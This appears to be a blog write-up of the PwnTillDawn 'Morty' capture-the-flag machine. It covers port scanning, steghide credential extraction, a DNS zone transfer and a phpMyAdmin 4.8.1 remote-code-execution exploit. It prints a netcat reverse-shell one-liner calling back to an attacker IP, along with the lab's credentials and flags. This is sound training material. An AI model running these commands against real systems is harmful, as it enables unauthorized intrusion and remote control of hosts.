Morty
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.57
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-05 16:22 IST
Nmap scan report for 10.150.150.57
Host is up (0.19s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e8:60:09:66:aa:1f:e8:76:d8:84:16:18:1c:e4:ee:32 (RSA)
| 256 92:09:d3:0e:f9:47:48:03:9f:32:9f:0f:17:87:c2:a4 (ECDSA)
|_ 256 1d:d1:b3:2b:24:dc:c2:8a:d7:ca:44:39:24:c3:af:3d (ED25519)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http Apache httpd 2.4.41
| http-ls: Volume /
| SIZE TIME FILENAME
| 147 2020-06-10 11:25 note.html
|_
|_http-title: Index of /
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

On port 80 I found directory Listing which consist of a file →

After setting the /etc/hosts file →

Now lets use this Web Page picture password in SSH , but no luck so I used this password in this picture to extract some data and I got it with this Password : Fl4sk#! →
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ steghide extract -sf screen.jpeg
Enter passphrase:
wrote extracted data to "keytotheuniverse.txt".
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ cat keytotheuniverse.txt
rick:WubbaLubbaDubDub1!
Now again I tried for SSH but no luck , what to do →

After sometime I looked for subdomain or subdomains and I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ dig axfr @10.150.150.57 mortysserver.com
; <<>> DiG 9.18.16-1-Debian <<>> axfr @10.150.150.57 mortysserver.com
; (1 server found)
;; global options: +cmd
mortysserver.com. 900 IN SOA 10.150.150.57. email.mortysserver.com. 1 900 900 604800 900
mortysserver.com. 900 IN NS 10.150.150.57.
rickscontrolpanel.mortysserver.com. 900 IN A 10.150.150.57
mortysserver.com. 900 IN SOA 10.150.150.57. email.mortysserver.com. 1 900 900 604800 900
;; Query time: 187 msec
;; SERVER: 10.150.150.57#53(10.150.150.57) (TCP)
;; WHEN: Sat Aug 05 16:48:59 IST 2023
;; XFR size: 4 records (messages 1, bytes 212)
Now I have 2 subdomains →
Lets look at them →
1
FLAG1=921e4db975bda77543cfe83fbe176d15e09ce7e2

Now I used the rick credentials and got logged in and got the 2nd Flag too →
1
FLAG2=e39c995fbf614c5c38ca7343f59cc310e5880251
Now I searched the phpmyAdmin exploit and I got it →
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ searchsploit phpMyAdmin 4.8.1
----------------------------------------------------------------------
Exploit Title | Path
----------------------------------------------------------------------
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1) | php/webapps/44924.txt
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (2) | php/webapps/44928.txt
phpMyAdmin 4.8.1 - Remote Code Execution (RCE) | php/webapps/50457.py
----------------------------------------------------------------------
Shellcodes: No Results
Now lets use the RCE exploit in this case →
1
2
3
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ python 50457.py rickscontrolpanel.mortysserver.com 80 / rick 'WubbaLubbaDubDub1!' whoami
www-data
Since it is working so lets upload the reverse shell script here →
1
2
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ python 50457.py rickscontrolpanel.mortysserver.com 80 / rick 'WubbaLubbaDubDub1!' 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.66.67.202 4444 >/tmp/f'
In response to that I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/10.150.150.57]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.66.67.202] from (UNKNOWN) [10.150.150.57] 40096
/bin/sh: 0: cant access tty; job control turned off
$
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$ whoami
whoami
www-data
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$
Now I got the last FLAG →
1
2
3
4
www-data@morty:/home/morty$ cat FLAG3.txt
cat FLAG3.txt
73ce6cecfc1109f1e43d379fd9922dcc699af321
www-data@morty:/home/morty$
And I do not get to root since it doesnt give anything to get me to root so finish !!
If you have any questions or suggestions, please leave a comment below. Thank You !